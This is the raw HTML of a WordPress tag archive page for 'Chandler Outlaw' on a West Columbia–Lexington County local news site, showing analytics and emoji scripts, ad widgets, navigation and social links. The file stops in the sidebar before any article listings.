

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/chandler-outlaw/
body_size: 11399
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Chandler Outlaw Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/chandler-outlaw/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Chandler Outlaw Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/chandler-outlaw/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/chandler-outlaw/","url":"https://westmetronews.com/tag/chandler-outlaw/","name":"Chandler Outlaw Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/chandler-outlaw/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/chandler-outlaw/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--scaled.jpg","breadcrumb":{"@id":"https://westmetronews.com/tag/chandler-outlaw/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/chandler-outlaw/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--scaled.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2022/02/1-Quarter--scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/chandler-outlaw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Chandler Outlaw"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Chandler Outlaw Tag Feed" href="https://westmetronews.com/tag/chandler-outlaw/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/1479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-chandler-outlaw tag-1479 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Chandler Outlaw</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" 